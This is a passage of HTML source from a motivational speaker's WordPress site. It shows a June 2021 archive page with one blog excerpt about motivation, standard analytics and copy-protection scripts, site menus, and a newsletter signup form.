//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '113943082556922', url);
      </script>
    <script type='text/javascript'>fbq('init', '113943082556922', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=113943082556922&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://tawatson.com/wp-content/uploads/2016/10/favicon.ico" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-86209123-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="facebook-domain-verification" content="yvzw71w1497yhhsbwmrcbwm79tf69u" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			
/**CSS**/
body {
max-width: 100%;
overflow-x: hidden;
}


.leaders-title {
  font-size: 29px;
  line-height: 30px;
  color: #fff;
  font-family: bebasneueregular;
  word-spacing: 3px;
  margin-bottom: 13px;
	margin-left: 14px;
}

     .letter {
       
        background: url('https://tawatson.com/wp-content/uploads/2020/06/letter-bg-center-01.png') center no-repeat;
		background-repeat:repeat-y;
    background-size: auto;
		margin:0px auto; padding:0px;
     }

     .cover {
       
        background: url('https://tawatson.com/wp-content/uploads/2020/07/body_bg02-seamless.jpg') center no-repeat;
		background-repeat:repeat-y;
    background-size: auto;
		margin:0px auto; padding:0px;
     }




     .cover-text {
       
        background: url('https://tawatson.com/wp-content/uploads/2020/07/body_bg02-seamless.jpg') center no-repeat;
		background-repeat:repeat-y;
    background-size: auto;
		margin:0px auto; padding-left:40px; padding-right:14px;
     }


.displaybg{
     
      
   text-align:left;
   color:#9b0024;
	 font-size:27px;
	margin-left: 44px;
	margin-right: 44px;
	margin-top: 22px;
    
}

.displaybg02{
     
      
   text-align:left;
   color:#9b0024;
	 font-size:27px;
	margin-left: 44px;
	margin-right: 44px;
	margin-top: 22px;
	margin-top: 22px;
    
}

    @media only screen and (max-width: 667px){
#wprmenu_bar .menu_title a, #mg-wprm-wrap .menu_title a {
    color: #fff;
}
}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

</head>



<body class="pmpro-variation_1 archive date wp-theme-responsivethemes unselectable elementor-default elementor-kit-3479">




<div id="wrapper" class="hfeed">

	<div id="header">

		<div id="masthead">

			<div class="container">

			<div id="access" role="navigation">

			  <div class="menu-header"><ul id="menu-main-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://tawatson.com">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tawatson.com/about-us/">ABOUT</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3848"><a href="#">BOOKS</a>
<ul class="sub-menu">
	<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://tawatson.com/leaping/">Leaping from W2-1099</a></li>
	<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://tawatson.com/champions/">Resilience of Champions</a></li>
	<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://tawatson.com/courage/">A Face of Courage</a></li>
</ul>
</li>
<li id="menu-item-3852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3852"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3853"><a href="https://tawatson.clickfunnels.com/program">Million Dollar Business Pathway</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3854"><a href="https://join.tawatson.com/sales-page-1">Motivating Students</a></li>
</ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3855"><a href="https://tawatson.com/services/">SPEAKING/COACHING</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3856"><a href="https://tawatson.com/podcast/">PODCAST</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#">MEDIA</a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3860"><a href="https://www.drtommyepk.com/">EPK</a></li>
	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://tawatson.com/resilient-movie/">RESILIENT MOVIE</a></li>
	<li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://tawatson.com/media-features/">MEDIA FEATURES</a></li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://tawatson.com/videos/">VIDEO ARCHIVES</a></li>
</ul>
</li>
<li id="menu-item-3932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3932"><a href="https://tawatson.com/resilient-movie-2/">RESILIENT MOVIE</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://tawatson.com/contact-us/">CONTACT</a></li>
</ul></div>
			</div><!-- #access -->
			  
			  
<div class="member-login"><a href="https://tawatson.com/sms-course/">Online Course </a></div>			  
			  
		
			  


			<div class="clr"></div>

			</div>

		</div><!-- #masthead -->

		<div class="logo-area">

		<div class="container">

			<div class="logo"><img src="https://tawatson.com/wp-content/uploads/2015/12/logo.png" /></div>

			<div class="contact-details"><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>

  			<div class="clr"></div>

		</div>

		</div>

	</div><!-- #header -->



<script type="text/javascript">
	
jQuery(document).ready(function(){

  /*jQuery('#sfwd-mark-complete input').attr('value' , 'Finish');*/
  
  
  /*if( jQuery('.postid-1271 .nav-tabs li:nth-child(3)').hasClass('active') ){
	jQuery('.customtabber audio').trigger("play");
  }
  
  else{
	jQuery('.customtabber audio').trigger("pause");
  }*/
  


});	

</script>



	<div id="main">


		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>June 2021</span>			</h1>

























	
		<div id="lmn-post-3374" class="post-3374 post type-post status-publish format-standard hentry category-uncategorized pmpro-has-access">

			<h2 class="entry-title"><a href="https://tawatson.com/freedom-from-or-freedom-to-whats-your-motivation-2/" title="Permalink to “Freedom From” or “Freedom To”: What’s Your Motivation?" rel="bookmark">“Freedom From” or “Freedom To”: What’s Your Motivation?</a></h2>



			<div class="entry-meta">

				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://tawatson.com/freedom-from-or-freedom-to-whats-your-motivation-2/" title="8:52 am" rel="bookmark"><span class="entry-date">June 3, 2021</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://tawatson.com/author/admin/" title="View all posts by Dr. Tommy Watson">Dr. Tommy Watson</a></span>
			</div><!-- .entry-meta -->



<a class="eve-thum" href="https://tawatson.com/freedom-from-or-freedom-to-whats-your-motivation-2/"></a>





	
			<div class="entry-summary">

				<p>The Millionaire Client: “I’m very upset. My life is really going down the tubes. I’ve been a millionaire four times. “ At first glance one may ask the question, “how can you be a millionaire 4 times and have your &hellip; </p>
<div class="read-more"><a href="https://tawatson.com/freedom-from-or-freedom-to-whats-your-motivation-2/">Read More </a></div>

			</div><!-- .entry-summary -->

	




		</div><!-- #post-## -->



		


	








			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://tawatson.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://tawatson.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tawatson.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tawatson.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tawatson.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tawatson.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tawatson.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tawatson.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tawatson.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tawatson.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tawatson.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tawatson.com/2021/06/' aria-current="page">June 2021</a></li>
	<li><a href='https://tawatson.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tawatson.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tawatson.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tawatson.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tawatson.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tawatson.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tawatson.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tawatson.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tawatson.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tawatson.com/2018/02/'>February 2018</a></li>
	<li><a href='https://tawatson.com/2018/01/'>January 2018</a></li>
	<li><a href='https://tawatson.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tawatson.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tawatson.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tawatson.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tawatson.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tawatson.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tawatson.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tawatson.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tawatson.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tawatson.com/2016/02/'>February 2016</a></li>
	<li><a href='https://tawatson.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tawatson.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tawatson.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tawatson.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tawatson.com/2015/02/'>February 2015</a></li>
	<li><a href='https://tawatson.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tawatson.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tawatson.com/2014/02/'>February 2014</a></li>
	<li><a href='https://tawatson.com/2014/01/'>January 2014</a></li>
	<li><a href='https://tawatson.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tawatson.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tawatson.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tawatson.com/2012/08/'>August 2012</a></li>
	<li><a href='https://tawatson.com/2012/07/'>July 2012</a></li>
	<li><a href='https://tawatson.com/2012/06/'>June 2012</a></li>
	<li><a href='https://tawatson.com/2012/04/'>April 2012</a></li>
	<li><a href='https://tawatson.com/2012/02/'>February 2012</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
					<li><a href="https://tawatson.com/wp-login.php?action=register">Register</a></li>					<li><a href="https://tawatson.com/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->
	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="reallysimpletwitterwidget-2" class="widget-container widget_reallysimpletwitterwidget"><h3 class="widget-title">What we do?</h3>
      <ul class="really_simple_twitter_widget"></ul></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://tawatson.com/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://tawatson.com/about-us/">About Dr. Watson</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1074"><a href="https://tawatson.com/webinar/">Webinar Sign Up</a></li>
<li id="menu-item-3250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3250"><a href="https://tawatson.com/courses-training/">Courses &#038; Training</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://tawatson.com/media-features/">Media Features</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://tawatson.com/blog/">Blog</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://tawatson.com/videos/">Videos</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://tawatson.com/contact-us/">Contact</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://tawatson.com/services/">Book &#8220;Dr. Inspiration&#8221; Tommy Watson</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://tawatson.com/register/">SMS-Registration</a></li>
<li id="menu-item-3174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3174"><a href="https://tawatson.com/courses/letter-to-your-younger-self/">Letter To Your Younger Self</a></li>
</ul></div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Recent News</h3>			<div class="textwidget"><div class="h_post">
<div class="post-date">
Jun<span>19</span>
    </div>
   <div class="right-text">

              <div class="p_title"><a href="https://tawatson.com/unshackled-embracing-freedom-and-overcoming-adversity/">Unshackled: Embracing Freedom and Overcoming Adversity</a></div>
              <div class="p_contant">Dear Friends&#8230;, As we approach the end of spring and the beginning of summer, we...</div>
    </div>
<div class="clr"></div>
</div>
 <div class="h_post">
<div class="post-date">
May<span>09</span>
    </div>
   <div class="right-text">

              <div class="p_title"><a href="https://tawatson.com/rising-strong-building-resilience-and-nurturing-mental-health/">Rising Strong: Building Resilience and Nurturing Mental Health!</a></div>
              <div class="p_contant">I can remember my 2nd in college at the University of Minnesota, being in...</div>
    </div>
<div class="clr"></div>
</div>
 <!--end custom loop-->

<div class="read-more"><a href="https://tawatson.com/blog/">Read More</a></div></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="text-14" class="widget-container widget_text"><h3 class="widget-title">NEWSLETTER</h3>			<div class="textwidget"><div class="news-letter">
<p>GET YOUR FREE GIFT AND JOIN THOUSANDS OF PROFESSIONALS SEEKING TO GET MONTHLY MOTIVATION TIPS TO BE AT THEIR BEST!
</p>
<div class="news-form">
<!-- Begin Aweber Signup Form -->
<div id="mc_embed_signup">
<form method="post" class="af-form-wrapper" accept-charset="UTF-8" action="https://www.aweber.com/scripts/addlead.pl"  target="_blank">
<div style="display: none;">
<input type="hidden" name="meta_web_form_id" value="2048288362" />
<input type="hidden" name="meta_split_id" value="" />
<input type="hidden" name="listname" value="awlist4149653" />
<input type="hidden" name="redirect" value="https://tawatson.com/thank-you-2/" id="redirect_dd116b24ff089fb3cf12e168db3190b2" />

<input type="hidden" name="meta_adtracking" value="Get_your_free_gift_and_join_thousands_of_professionals" />
<input type="hidden" name="meta_message" value="1" />
<input type="hidden" name="meta_required" value="name,email" />

<input type="hidden" name="meta_tooltip" value="" />
</div>

<div id="mc_embed_signup_scroll">

<div class="fields">
	<input type="text" value="" name="name" placeholder="Enter Your Name">
</div>

<div class="fields">
	<input type="email" value="" name="email" placeholder="Enter Your Email">
</div>

<div class="btn2 clear"><input type="submit" value="submit" name="subscribe" class="button"></div>


</div>

</form>
</div>
<!-- End Aweber Signup Form -->

</div>
</div></div>
		</li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->


		</div><!-- #colophon -->
		<div class="copy">
			<aside id="text-25" class="widget widget_text">			<div class="textwidget"><div class="container">
<div class="social-icon">
<div class="social-title">Follow Us</div>
<div class="social-link">
<div class="social-icons">
<a href="https://www.facebook.com/pages/T-A-Watson-Speaking-Coaching-Consulting/200071976696794" target="_blank"><i class="fa fa-facebook"></i></a>
</div>
<div class="social-icons">
<a href="https://twitter.com/drinspiration1" target="_blank"><i class="fa fa-twitter"></i></a>
</div>
<div class="social-icons">
<a href="#" target="_blank"><i class="fa fa-rss"></i></a>
</div>
<div class="social-icons">
<a href="http://www.linkedin.com/pub/tommy-watson/33/358/797" target="_blank"><i class="fa fa-linkedin"></i></a>
</div>
<div class="social-icons">
<a href="https://www.instagram.com/dr.tommywatson/" target="_blank"><i class="fa fa-instagram"></i></a>
</div>
<div class="clr"></div>
</div>
</div>
<div class="copy-text">Copyright © 2021 T. A. Watson Speaking | Coaching | Consulting | <a href="#">Privacy Policy | </a><br />
Designed &#038; Developed by <a href="http://www.99medialab.com/web-design-development/small-business/">99MediaLab</a></div>
<div class="clr"></div>
</div>
</div>
		</aside>		</div>
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/responsivethemes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<link href='https://fonts.googleapis.com/css?family=Arvo:700' rel='stylesheet' type='text/css'>
			<link href='https://fonts.googleapis.com/css?family=Exo:600,700' rel='stylesheet' type='text/css'>
			<style>
			body #displetpop *{
				margin:0;
				padding:0;
				border:0;
			}
			#displetpop{
				text-align: left;
			}
			#displetpop .shadow{
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/shadow.png') 0px 0px repeat;
			}
			#displetpop .popup{
				width: 600px;
			}
			#displetpop .popupinner{
				padding-bottom: 27px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/back.png') 0px 0px repeat;
				overflow: hidden;
			}
			#displetpop .tit{
				padding: 31px 30px;
				line-height: 40px;
				font-size: 30px;
				color: #141414;
				font-family: 'Arvo', serif;
				font-weight: bold;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/titback.png') 0px 0px repeat;
			}
			#displetpop .subtit{
				font-size: 16px;
				line-height: 20px;
				color: #fff;
				font-weight: bold;
				font-family: 'Exo', sans-serif;
				text-shadow: 0px 1px 2px #111;
				text-align: center;
				text-transform: uppercase;
				border: 1px solid #28abe3;
				border-bottom: 0;
				padding-left: 29px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/subtitleft.png') 0px 0px repeat-y;
			}
			#displetpop .subtit .inner{
				padding-right: 29px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/subtitright.png') right 0px repeat-y;
			}
			#displetpop .subtit .inner2{
				padding: 14px 0px;
				background-color: #228fd1;
			}
			#displetpop .form{
				padding: 0px 20px 0px 30px;
				color: #fff;
			}
			#displetpop .description{
				padding: 25px 10px 16px 0px;
				font-size: 15px;
				line-height: 18px;
				font-family: 'Exo', serif;
				color: #fff;
				font-weight: 600;
				text-shadow: 0px 1px 2px #333;
			}
			#displetpop input, #displetpop select, #displetpop textarea{
				float: left;
				margin: 0 10px 10px 0;
				border: 4px solid #4f4f4f;
				outline: 1px solid #9c9c9c;
				background-color: #fff;
				font-size: 13px;
				color: #1c1c1c;
				font-family: 'Arial', sans-serif;
			}
			#displetpop ::-webkit-input-placeholder {
			    color: #1c1c1c;
			}
			#displetpop :-moz-placeholder {
			    color: #1c1c1c;
			}
			#displetpop input{
				height: 30px;
				line-height: 30px;
				padding: 0px 5px;
				width: 195px;
			}
			#displetpop select{
				height: 40px;
				line-height: 26px;
				padding: 1px 1px 1px 5px;
				width: 215px;
			}
			#displetpop textarea{
				padding: 5px;
				line-height: 18px;
			}
			#displetpop input[type="submit"]{
				cursor: pointer;
				border:0;
				outline:0;
				width: 88px;
				height: 33px;
				line-height: 33px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/submit.png') 0px 0px no-repeat;
				text-indent: -9999px;
				box-shadow: 0px 5px 10px #333;
			}
			#displetpop input[type="submit"]:hover{
				box-shadow: 0px 5px 10px #111;
			}
			#displetpop .gform_wrapper ul li.gfield, #displetpop .gform_wrapper .gform_footer{
				clear: none;
			}
			#displetpop .gform_wrapper .gform_footer, #displetpop .gform_wrapper, #displetpop .form_list li, #displetpop .gform_wrapper li{
				margin:0 !important;
				padding:0 !important;
			}
			#displetpop .gform_wrapper li{
				float: left;
			}
			#displetpop .gform_wrapper{
				max-width:100%;
			}
			#displetpop .gform_wrapper .gfield_label{
				margin-right: 430px;
			}
			#displetpop .privacy{
				margin-top: 7px;
				padding: 0px 30px;
				font-size: 11px;
				line-height: 14px;
				color: #fff;
				font-family: 'Arial', sans-serif;
				text-shadow: 0px 1px 2px #333;
			}
			#displetpop .close{
				position: absolute;
				top: 0px;
				right: 19px;
				width: 18px;
				height: 37px;
				line-height: 37px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/close.png') 0px 0px no-repeat;
				text-indent: -9999px;
			}
			#displetpop .close a{
				display: block;
			}
			#displetpop .powered{
				display: block;
				position: absolute;
				bottom: -18px;
				left: 0px;
				width: 600px;
				height: 0px;
				line-height: 12px;
				text-align: center;
				font-size: 10px;
				color: #787878;
				font-family: 'Arial', sans-serif;
				text-shadow: 1px 1px 1px #000;
			}
			#displetpop .displet{
				margin-left: 5px;
				display: inline-block;
				height: 13px;
				line-height: 13px;
				text-indent: -9999px;
				width: 60px;
				background: url('https://tawatson.com/wp-content/plugins/displet-pop/images/blue/displet.png') 0px 0px no-repeat;
			}
			#displetpop .displet a{
				display: block;
			}
			</style>
			<div id="displetpop" style="display:none;">
		<div class="shadow"></div>
		<table class="inner">
			<!-- <tr></tr> -->
			<tr>
				<td>
					<div class="popup">
						<div class="popupinner">
							<center>
								<div class="tit">
									<div class="inner">
										<div class="inner2">
											T. A. Watson Speaking | Coaching | Consulting										</div><!--// .inner2 -->
									</div><!--// .inner -->
								</div><!--// .tit -->
							</center>
							<div class="subtit">
								<div class="inner">
									<div class="inner2">
										Get your free gift and join thousands of professionals seeking to get monthly motivation tips to be at their best!									</div><!--// .inner2 -->
								</div><!--// .inner -->
							</div><!--// .subtit -->
							<div class="form">
								<div class="description">
																	</div><!--// .description -->
